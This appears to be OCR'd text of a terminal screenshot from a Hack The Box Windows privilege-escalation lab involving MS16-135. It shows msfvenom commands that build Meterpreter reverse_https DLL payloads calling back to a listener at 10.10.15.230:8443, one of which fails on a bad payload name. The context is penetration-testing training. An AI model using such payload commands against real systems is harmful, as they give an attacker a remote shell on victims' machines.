 ~/hack-the-box/a/windows-privilege-escalation/eol-windows-server master ?1 10.10.15.230 03:35:46 PM
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.15.230 LPORT=8443 -f dll > meterpretershellhttps.dl
l
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 667 bytes
Final size of dll file: 9216 bytes
-Exploits/MS16-135
~/hack-the-box/a/windows-privilege-escalation/eol-windows-server master ?1 10.10.15.230 03:36:10 PM
msfvenom -p windows/x86/meterpreter/reverse_https LHOST=10.10.15.230 LPORT=8443 -f dll > meterpretershellhttps_x8
6.dll
Error: invalid payload: windows/x86/meterpreter/reverse_https
~/hack-the-box/a/windows-privilege-escalation/eol-windows-server master ?1 10.10.15.230 03:36:47 PM
msfvenom -p windows/meterpreter/reverse_https LHOST=10.10.15.230 LPORT=8443 -f dll > meterpretershellhttps_x86.dl
l
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 585 bytes
Final size of dll file: 9216 bytes